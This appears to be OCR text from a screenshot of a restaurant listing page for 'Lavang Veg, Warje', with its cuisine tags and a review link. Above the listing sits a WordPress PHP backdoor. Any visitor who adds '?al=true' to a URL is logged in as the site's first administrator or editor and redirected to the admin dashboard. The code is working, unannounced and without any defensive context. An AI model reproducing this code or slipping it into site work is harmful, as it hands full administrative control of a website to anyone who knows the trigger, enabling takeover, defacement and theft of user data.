
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Lavang Veg, Warje
North Indian, Chinese, Fast Food,
South Indian, Street Food, Beverages,
Desserts
Add Review